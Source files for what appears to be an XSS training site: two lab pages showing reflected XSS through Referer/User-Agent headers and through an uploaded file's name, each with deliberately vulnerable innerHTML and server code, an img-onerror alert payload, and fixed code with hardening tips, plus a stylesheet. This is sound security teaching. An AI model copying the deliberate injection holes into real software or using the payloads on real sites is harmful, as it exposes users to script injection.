
<file: lab7.html>
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>XSS Lab #7: Reflected XSS via Referer Header</title>
    <link rel="stylesheet" href="style/style_lab/style.css">
</head>
<body>
<div class="container">
    <div class="header">
        <h1>XSS Security Lab</h1>
        <p class="tagline">Reflected XSS Demonstration</p>
        <p class="author">Test Your Knowledge</p>
    </div>

    <div class="lab-card">
        <div class="badge">VULNERABLE - Reflected XSS</div>
        <h2 style="color: #facc15;">Lab #7: Reflected XSS via Referer / User-Agent Header</h2>
        <p class="subtitle">"You came here from..." — a widget that trusts headers it never asked to be trustworthy</p>

        <div class="description">
            <p>
                Some sites show a friendly "Recently visited from: <em>example.com</em>" or
                "Detected browser: <em>Chrome</em>" widget, built server-side from the
                <code>Referer</code> / <code>User-Agent</code> HTTP headers of the request.
                These values feel like "browser metadata" rather than "user input," so backends
                often echo them straight into an HTML response without sanitization.
            </p>
            <p>
                That trust is misplaced. <strong>Both headers are fully attacker-controlled.</strong>
                Referer is just the URL of the previous page — an attacker can host a page at any
                URL they like and link a victim to your site from it. User-Agent can be edited
                freely by anyone using browser dev tools, curl, or — as in this lab — an
                intercepting proxy like Burp Suite. Neither is authenticated or validated by
                the browser in any way; the browser just reports whatever it's configured (or
                told) to report.
            </p>
        </div>

        <div class="vulnerable-section">
            <div class="section-label">VULNERABLE COMPONENT</div>

            <div style="background:#1a1a0d; border:1px solid #4a3c00; border-radius:6px; padding:12px; margin-bottom:14px; font-size:0.92em;">
                <strong>Requires the companion server (see below the code block) running on
                <code>http://localhost:3000</code></strong>, with your browser's proxy pointed at
                Burp. Browsers block JavaScript from setting the real <code>User-Agent</code> /
                <code>Referer</code> headers directly — you have to edit them in Burp's
                <strong>Intercept</strong> tab after the request leaves the browser.
            </div>

            <p style="margin-bottom:12px;">
                Click the button below to send a real request. Turn on <strong>Burp Proxy ->
                Intercept</strong> first, then:
            </p>
            <ol style="margin-left:20px; margin-bottom:12px; line-height:1.8;">
                <li>Click "Send Tracking Request"</li>
                <li>In Burp, find the intercepted <code>GET /track-visit</code> request</li>
                <li>Edit the <code>User-Agent</code> or <code>Referer</code> header value to:<br>
                    <code>&lt;img src=x onerror=alert('XSS')&gt;</code></li>
                <li>Click <strong>Forward</strong></li>
                <li>Watch the response render below — unsanitized, straight from the header</li>
            </ol>

            <button class="btn-success" onclick="sendTrackingRequest()">
                Send Tracking Request
            </button>

            <div id="referrerWidget" style="padding:10px; background:#1e1e1e; border-radius:6px; color:#eee; margin-top:12px; min-height:24px;">
                (no request sent yet)
            </div>

            <pre style="margin-top:16px; background:#111; padding:12px; border-radius:6px; overflow-x:auto; color:#f88;"><code>// VULNERABLE CODE (frontend - client_lab7.js equivalent, inlined below)
async function sendTrackingRequest() {
    const res = await fetch('http://localhost:3000/track-visit');
    const html = await res.text();
    document.getElementById('referrerWidget').innerHTML = html;   // <-- unsanitized
}

// VULNERABLE CODE (backend - server.js, Node/Express)
app.get('/track-visit', (req, res) => {
    const ua  = req.headers['user-agent'] || '';
    const ref = req.headers['referer']    || '(none)';
    res.set('Access-Control-Allow-Origin', '*');
    res.send(
        '&lt;p&gt;Detected browser: ' + ua + '&lt;/p&gt;' +
        '&lt;p&gt;Recently visited from: ' + ref + '&lt;/p&gt;'
    );   // <-- headers written directly into HTML, no escaping
});</code></pre>

            <details style="margin-top:14px;">
                <summary style="cursor:pointer; color:#facc15;">Companion server code (server.js) — run with <code>node server.js</code></summary>
                <pre style="margin-top:10px; background:#111; padding:12px; border-radius:6px; overflow-x:auto; color:#ccc;"><code>const http = require('http');

http.createServer((req, res) => {
    if (req.url === '/track-visit') {
        const ua  = req.headers['user-agent'] || '';
        const ref = req.headers['referer']    || '(none)';
        res.writeHead(200, {
            'Content-Type': 'text/html',
            'Access-Control-Allow-Origin': '*'
        });
        res.end(
            '&lt;p&gt;Detected browser: ' + ua + '&lt;/p&gt;' +
            '&lt;p&gt;Recently visited from: ' + ref + '&lt;/p&gt;'
        );
        return;
    }
    res.writeHead(404); res.end();
}).listen(3000, () => console.log('Vulnerable server on http://localhost:3000'));</code></pre>
            </details>
        </div>

        <button onclick="toggleSolution()" id="solutionBtn" class="btn-success" style="width:100%;">
            Show Solution & Fix
        </button>
        
        <div class="solution-panel" id="solutionPanel">
            <h3 style="color:#4ade80;">The Fix</h3>
            <p>
                Treat every HTTP header the same way you'd treat a form field: as untrusted,
                attacker-controlled input. Never write a header value into the DOM or into an
                HTML response without proper handling:
            </p>
            <pre style="background:#111; padding:12px; border-radius:6px; overflow-x:auto; color:#4ade80;"><code>// FIXED CODE (client-side)
function showReferrer() {
    const ref = document.referrer || '(direct visit — no referrer)';
    document.getElementById('referrerWidget').textContent =
        'Recently visited from: ' + ref;   // safe: rendered as text, not parsed
}

// FIXED CODE (server-side, Node/Express-style)
const escapeHtml = require('escape-html'); // or your framework's built-in escaper
app.get('/', (req, res) => {
    const ua = escapeHtml(req.headers['user-agent'] || '');
    res.send('&lt;p&gt;Detected browser: ' + ua + '&lt;/p&gt;');
});</code></pre>
            <p>Additional hardening for header-driven features:</p>
            <ul style="margin-left:20px; line-height:1.8;">
                <li>Never assume a header is "just metadata" — Referer, User-Agent, X-Forwarded-For,
                    Origin, and every other header are all fully editable by the client sending the request.</li>
                <li>If you only need the referrer's <em>doindex</em> for display (e.g. "via google.com"),
                    parse it with the URL API and show only the validated hostname — never the raw string.</li>
                <li>Use your templating engine's default auto-escaping for server-rendered pages instead
                    of hand-building HTML strings from request data.</li>
                <li>Set a strict <code>Content-Security-Policy</code> as defense in depth against
                    any sanitization gaps.</li>
                <li>Remember <code>document.referrer</code> can also be empty or spoofed to
                    look "clean" by an attacker using a <code>rel="noreferrer"</code> link
                    on the referring page — don't rely on it for any security decisions.</li>
            </ul>

            <button class="btn-success" style="width:100%; margin-top:12px;" onclick="runFixedDemo()">
                Try the Fixed Version
            </button>
            <div id="fixedResult" style="min-height:24px; margin-top:10px; padding:10px; background:#1e1e1e; border-radius:6px; color:#eee;"></div>
        </div>
    </div>

    <div class="button-container">
        <button class="nav-btn btn-home" onclick="window.location.href='index.html'">
            <span class="btn-icon"></span> Back to Home
        </button>
        <button class="nav-btn btn-prev" onclick="window.location.href='lab6.html'">
            <span class="btn-icon">&#8592;</span> Previous Lab
        </button>
        <button class="nav-btn btn-next" onclick="window.location.href='lab8.html'">
            Next Lab <span class="btn-icon">&#8594;</span>
        </button>
    </div>

    <div class="footer">
        
    </div>
</div>

<script>
    function toggleSolution() {
        const panel = document.getElementById('solutionPanel');
        const btn = document.getElementById('solutionBtn');
        if (panel.classList.contains('show')) {
            panel.classList.remove('show');
            btn.textContent = 'Show Solution & Fix';
        } else {
            panel.classList.add('show');
            btn.textContent = 'Hide Solution & Fix';
        }
    }

    // --- Vulnerable demo: REAL network request, so Burp actually sees it ---
    // Note: fetch() cannot set User-Agent/Referer itself (browser-forbidden headers).
    // Turn on Burp Intercept, click the button, then edit the header value in Burp
    // before forwarding - that's what makes this a genuine header-injection test.
    async function sendTrackingRequest() {
        const widget = document.getElementById('referrerWidget');
        widget.textContent = 'Sending request... (check Burp Intercept)';
        try {
            const res = await fetch('http://localhost:3000/track-visit');
            const html = await res.text();
            widget.innerHTML = html;   // vulnerable sink: server response inserted raw
        } catch (err) {
            widget.textContent =
                'Request failed - is the companion server running on localhost:3000? (' + err.message + ')';
        }
    }

    // --- Fixed demo (uses textContent instead of innerHTML) ---
    function runFixedDemo() {
        const maliciousResponse =
            "<p>Detected browser: <img src=x onerror=alert('XSS')></p>";
        document.getElementById('fixedResult').textContent = maliciousResponse;
    }
</script>
</body>
</html>
</file>

<file: lab8.html>
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>XSS Lab #8: Reflected XSS in Image Upload</title>
    <link rel="stylesheet" href="style/style_lab/style.css">
</head>
<body>
<div class="container">
    <div class="header">
        <h1>XSS Security Lab</h1>
        <p class="tagline">Reflected XSS Demonstration</p>
        <p class="author">Test Your Knowledge</p>
    </div>

    <div class="lab-card">
        <div class="badge">VULNERABLE - Reflected XSS</div>
        <h2 style="color: #facc15;">Lab #8: Reflected XSS in Image Upload</h2>
        <p class="subtitle">When "just a filename" becomes attacker-controlled HTML</p>

        <div class="description">
            <p>
                Image upload forms often echo the uploaded file's name back to the user —
                e.g. "You uploaded: <em>vacation.jpg</em>" — so people can confirm the right
                file was selected. Developers frequently assume filenames are "just text" and
                skip sanitization when inserting that value into the page.
            </p>
            <p>
                The problem: a filename is 100% attacker-controlled. On most operating systems
                and in the browser's File API, a filename can legally contain characters like
                <code>&lt;</code>, <code>&gt;</code>, and <code>"</code>. If that string is
                written into the DOM with <code>innerHTML</code> instead of a safe text-setting
                method, the browser parses it as markup — not as a display string — and any
                script inside it executes.
            </p>
        </div>

        <div class="vulnerable-section">
            <div class="section-label">VULNERABLE COMPONENT</div>

            <p style="margin-bottom:12px;">
                Try renaming a file (before selecting it) to something like:<br>
                <code>&lt;img src=x onerror=alert('XSS')&gt;.jpg</code><br>
                then choose it below. The filename is reflected directly into the page via
                <code>innerHTML</code>.
            </p>

            <input type="file" id="fileInput" style="margin-bottom:12px;">
            <div id="uploadResult" style="min-height:24px; padding:10px; background:#1e1e1e; border-radius:6px; color:#eee;"></div>

            <p style="margin-top:14px; font-size:0.9em; opacity:0.8;">
                Can't easily rename a real file? Use the simulate button to mimic a file
                whose name contains an XSS payload, exactly as the vulnerable code would
                receive it from <code>input.files[0].name</code>.
            </p>
            <button class="btn-success" style="margin-top:8px;" onclick="simulateMaliciousUpload()">
                Simulate Malicious Filename Upload
            </button>

            <pre style="margin-top:16px; background:#111; padding:12px; border-radius:6px; overflow-x:auto; color:#f88;"><code>// VULNERABLE CODE
fileInput.addEventListener('change', function (e) {
    const fileName = e.target.files[0].name;
    document.getElementById('uploadResult').innerHTML =
        'You uploaded: ' + fileName;   // <-- raw HTML injection point
});</code></pre>
        </div>

        <button onclick="toggleSolution()" id="solutionBtn" class="btn-success" style="width:100%;">
            Show Solution & Fix
        </button>

        <div class="solution-panel" id="solutionPanel">
            <h3 style="color:#4ade80;">The Fix</h3>
            <p>
                Never insert user-controlled strings — including filenames, metadata, or
                anything else from an upload — into the DOM with <code>innerHTML</code>.
                Use <code>textContent</code> (or <code>innerText</code>) so the browser treats
                the value strictly as text, never as markup:
            </p>
            <pre style="background:#111; padding:12px; border-radius:6px; overflow-x:auto; color:#4ade80;"><code>// FIXED CODE
fileInput.addEventListener('change', function (e) {
    const fileName = e.target.files[0].name;
    document.getElementById('uploadResult').textContent =
        'You uploaded: ' + fileName;   // safe: rendered as text, not parsed
});</code></pre>
            <p>Additional hardening for real-world upload features:</p>
            <ul style="margin-left:20px; line-height:1.8;">
                <li>Validate file type and size server-side, not just in the client.</li>
                <li>Never trust the client-supplied filename for storage — generate your own
                    server-side identifier and store the original name only as metadata.</li>
                <li>If the filename must ever be rendered as HTML (e.g. in an email template),
                    HTML-encode it at output time (<code>&amp;lt;</code>, <code>&amp;gt;</code>, etc.).</li>
                <li>Set a strict <code>Content-Security-Policy</code> as defense in depth, so
                    even a missed sanitization point can't execute inline scripts.</li>
                <li>Serve uploaded files from a separate doindex/subdoindex with no cookies or
                    session access, so a stored file can't be used to pivot into an XSS attack
                    on the index app.</li>
            </ul>

            <button class="btn-success" style="width:100%; margin-top:12px;" onclick="runFixedDemo()">
                Try the Fixed Version
            </button>
            <div id="fixedResult" style="min-height:24px; margin-top:10px; padding:10px; background:#1e1e1e; border-radius:6px; color:#eee;"></div>
        </div>
    </div>

    <div class="button-container">
        <button class="nav-btn btn-home" onclick="window.location.href='index.html'">
            <span class="btn-icon"></span> Back to Home
        </button>
        <button class="nav-btn btn-prev" onclick="window.location.href='lab8.html'">
            <span class="btn-icon">&#8592;</span> Previous Lab
        </button>
        <button class="nav-btn btn-next" onclick="window.location.href='lab9.html'">
            Next Lab <span class="btn-icon">&#8594;</span>
        </button>
    </div>

    <div class="footer"></div>
</div>

<script>
    function toggleSolution() {
        const panel = document.getElementById('solutionPanel');
        const btn = document.getElementById('solutionBtn');
        if (panel.classList.contains('show')) {
            panel.classList.remove('show');
            btn.textContent = 'Show Solution & Fix';
        } else {
            panel.classList.add('show');
            btn.textContent = 'Hide Solution & Fix';
        }
    }

    // --- Vulnerable demo (deliberately uses innerHTML) ---
    const fileInput = document.getElementById('fileInput');
    fileInput.addEventListener('change', function (e) {
        const fileName = e.target.files[0] ? e.target.files[0].name : '';
        document.getElementById('uploadResult').innerHTML = 'You uploaded: ' + fileName;
    });

    // Lets people see the exploit without needing to actually rename a file on disk.
    function simulateMaliciousUpload() {
        const maliciousName = "<img src=x onerror=\"alert('XSS via filename!')\">.jpg";
        document.getElementById('uploadResult').innerHTML = 'You uploaded: ' + maliciousName;
    }

    // --- Fixed demo (uses textContent) ---
    function runFixedDemo() {
        const maliciousName = "<img src=x onerror=\"alert('XSS via filename!')\">.jpg";
        document.getElementById('fixedResult').textContent = 'You uploaded: ' + maliciousName;
    }
</script>
</body>
</html>
</file>
<file: style/style.css>
:root {
            /* === Collection 2: The Offensive Labs === */
            --bg: #0D0E12;
            --card: #161820;
            --accent: #E64833;
            --sage: #90AEAD;
            --matrix: #00FF66;
            --text: #e0e0e0;
            --muted: #90AEAD;
            --border: #252830;
            --danger: #E64833;
            --warning: #f0a500;
            --success: #00FF66;
            --info: #90AEAD;
            --glow: #E64833;
        }

        * {
            margin: 0;
            padding: 0;
            box-sizing: border-box;
        }

        body {
            font-family: 'Inter', system-ui, -apple-system, sans-serif;
            background: var(--bg);
            color: var(--text);
            min-height: 100vh;
            padding: 40px 20px;
            position: relative;
            overflow-x: hidden;
            background-image: 
                radial-gradient(ellipse at 20% 50%, rgba(230, 72, 51, 0.05) 0%, transparent 50%),
                radial-gradient(ellipse at 80% 20%, rgba(0, 255, 102, 0.03) 0%, transparent 50%),
                radial-gradient(ellipse at 50% 80%, rgba(144, 174, 173, 0.04) 0%, transparent 50%);
        }

        #spiderWebCanvas {
            position: fixed;
            top: 0;
            left: 0;
            width: 100%;
            height: 100%;
            pointer-events: none;
            z-index: 0;
        }

        .corner-web {
            position: fixed;
            width: 220px;
            height: 220px;
            pointer-events: none;
            opacity: 0.08;
            z-index: 0;
        }

        .corner-web svg { width: 100%; height: 100%; }
        .corner-web.top-left { top: -10px; left: -10px; }
        .corner-web.top-right { top: -10px; right: -10px; transform: scaleX(-1); }
        .corner-web.bottom-right {
            bottom: -10px; right: -10px; transform: scale(-1);
            width: 160px; height: 160px; opacity: 0.05;
        }

        .dangling-spider {
            position: fixed;
            top: 0; left: 12%;
            z-index: 5;
            pointer-events: none;
            animation: dangleSwing 4s ease-in-out infinite;
            transform-origin: top center;
        }

        .dangling-spider .thread {
            width: 1px; height: 90px;
            background: rgba(144, 174, 173, 0.2);
            margin: 0 auto;
        }

        .dangling-spider .body {
            font-size: 22px;
            display: block;
            text-align: center;
            filter: drop-shadow(0 0 10px rgba(230, 72, 51, 0.7));
        }

        @keyframes dangleSwing {
            0%, 100% { transform: rotate(-6deg); }
            50% { transform: rotate(6deg); }
        }

        .container {
            max-width: 1000px;
            margin: 0 auto;
            position: relative;
            z-index: 1;
        }

        .header {
            text-align: center;
            margin-bottom: 50px;
        }

        .header .logo {
            width: 100px; height: 100px;
            margin-bottom: 10px;
            animation: float 3s ease-in-out infinite;
            filter: drop-shadow(0 0 20px rgba(230, 72, 51, 0.6));
        }

        @keyframes float {
            0%, 100% { transform: translateY(0px); }
            50% { transform: translateY(-10px); }
        }

        .header h1 {
            font-size: 42px; font-weight: 800;
            background: linear-gradient(135deg, var(--accent), #ff6b5a, var(--matrix));
            -webkit-background-clip: text;
            -webkit-text-fill-color: transparent;
            background-clip: text;
            margin-bottom: 10px;
            letter-spacing: -0.5px;
        }

        .header .tagline {
            color: var(--sage);
            font-size: 16px;
            letter-spacing: 1.5px;
            text-transform: uppercase;
        }

        .header .author {
            color: var(--accent);
            font-size: 14px;
            margin-top: 8px;
            font-weight: 500;
        }

        .stats-bar {
            display: flex;
            justify-content: center;
            gap: 40px;
            margin-bottom: 40px;
            flex-wrap: wrap;
        }

        .stat-item {
            text-align: center;
            padding: 20px 30px;
            background: var(--card);
            border: 1px solid var(--border);
            border-radius: 16px;
            min-width: 120px;
            backdrop-filter: blur(10px);
            transition: all 0.3s;
        }

        .stat-item:hover {
            transform: translateY(-5px);
            box-shadow: 0 10px 30px rgba(230, 72, 51, 0.15);
            border-color: var(--accent);
        }

        .stat-number {
            font-size: 36px; font-weight: 800;
            background: linear-gradient(135deg, var(--accent), var(--matrix));
            -webkit-background-clip: text;
            -webkit-text-fill-color: transparent;
            background-clip: text;
        }

        .stat-label {
            color: var(--sage);
            font-size: 13px;
            margin-top: 4px;
            text-transform: uppercase;
            letter-spacing: 1px;
        }

        .lab-grid {
            display: grid;
            grid-template-columns: repeat(auto-fill, minmax(280px, 1fr));
            gap: 20px;
            margin-bottom: 40px;
        }

        .lab-card {
            background: var(--card);
            border: 1px solid var(--border);
            border-radius: 16px;
            padding: 25px;
            text-decoration: none;
            color: var(--text);
            transition: all 0.3s;
            position: relative;
            overflow: hidden;
            backdrop-filter: blur(10px);
        }

        .lab-card::before {
            content: '';
            position: absolute;
            top: 0; left: 0; right: 0;
            height: 3px;
        }



        .lab-card:hover {
            transform: translateY(-5px);
            box-shadow: 0 15px 40px rgba(0, 147, 49, 0.2);
            border-color: var(--accent);
        }

        .lab-card .lab-number {
            display: inline-block;
            padding: 5px 12px;
            border-radius: 20px;
            font-size: 11px; font-weight: 700;
            text-transform: uppercase;
            letter-spacing: 1px;
            margin-bottom: 15px;
        }

        .lab-card:nth-child(1) .lab-number { background: rgba(230, 72, 51, 0.15); color: var(--accent); }
        .lab-card:nth-child(2) .lab-number { background: rgba(240, 165, 0, 0.15); color: var(--warning); }
        .lab-card:nth-child(3) .lab-number { background: rgba(0, 255, 102, 0.15); color: var(--matrix); }
        .lab-card:nth-child(4) .lab-number { background: rgba(144, 174, 173, 0.15); color: var(--sage); }
        .lab-card:nth-child(5) .lab-number { background: rgba(230, 72, 51, 0.15); color: var(--accent); }
        .lab-card:nth-child(6) .lab-number { background: rgba(0, 255, 102, 0.15); color: var(--matrix); }
        .lab-card:nth-child(7) .lab-number { background: rgba(144, 174, 173, 0.15); color: var(--sage); }
        .lab-card:nth-child(8) .lab-number { background: rgba(230, 72, 51, 0.15); color: var(--accent); }

        .lab-card h3 { font-size: 20px; margin-bottom: 8px; color: #fff; }
        .lab-card .lab-type { font-size: 12px; color: var(--sage); margin-bottom: 12px; text-transform: uppercase; letter-spacing: 0.5px; }
        .lab-card .lab-desc { font-size: 13px; color: var(--sage); line-height: 1.6; margin-bottom: 15px; }
        .lab-card .lab-difficulty { display: inline-flex; align-items: center; gap: 5px; font-size: 12px; font-weight: 600; }

        .difficulty-easy { color: var(--matrix); }
        .difficulty-medium { color: var(--warning); }
        .difficulty-hard { color: var(--accent); }

        .lab-card .arrow {
            float: right; opacity: 0;
            transition: all 0.3s;
            font-size: 20px; color: var(--accent);
        }

        .lab-card:hover .arrow { opacity: 1; transform: translateX(5px); }

        .lab-card .spider-icon {
            position: absolute;
            top: 10px; right: 15px;
            font-size: 20px; opacity: 0;
            transition: all 0.3s;
        }

        .lab-card:hover .spider-icon {
            opacity: 0.6;
            animation: spiderWalk 0.5s ease-in-out;
            filter: drop-shadow(0 0 5px var(--accent));
        }

        @keyframes spiderWalk {
            0%, 100% { transform: translateY(0); }
            25% { transform: translateY(-3px) translateX(-3px); }
            75% { transform: translateY(3px) translateX(3px); }
        }

        .tips-section {
            background: var(--card);
            border: 1px solid var(--border);
            border-radius: 16px;
            padding: 30px;
            margin-bottom: 40px;
            backdrop-filter: blur(10px);
        }

        .tips-section h2 {
            font-size: 22px; margin-bottom: 20px;
            color: #fff;
            display: flex; align-items: center; gap: 10px;
        }

        .tips-grid {
            display: grid;
            grid-template-columns: repeat(auto-fill, minmax(200px, 1fr));
            gap: 15px;
        }

        .tip-item {
            padding: 15px;
            background: rgba(255, 255, 255, 0.01);
            border-radius: 12px;
            border: 1px solid var(--border);
            font-size: 13px; color: var(--sage);
            transition: all 0.3s;
        }

        .tip-item:hover {
            border-color: var(--accent);
            background: rgba(230, 72, 51, 0.05);
            box-shadow: 0 0 15px rgba(230, 72, 51, 0.08);
        }

        .tip-item .tip-icon { font-size: 24px; margin-bottom: 8px; }
        .tip-item strong { color: #fff; display: block; margin-bottom: 5px; }

        .tip-item code {
            background: rgba(13, 14, 18, 0.7);
            padding: 2px 6px; border-radius: 4px;
            color: var(--matrix);
            font-family: 'Fira Code', 'Consolas', monospace;
            font-size: 12px;
        }

        .footer {
            text-align: center; color: var(--sage);
            font-size: 12px; padding-top: 30px;
            border-top: 1px solid var(--border);
        }

        .footer a { color: var(--accent); text-decoration: none; }
        .footer a:hover { text-decoration: underline; color: var(--matrix); }

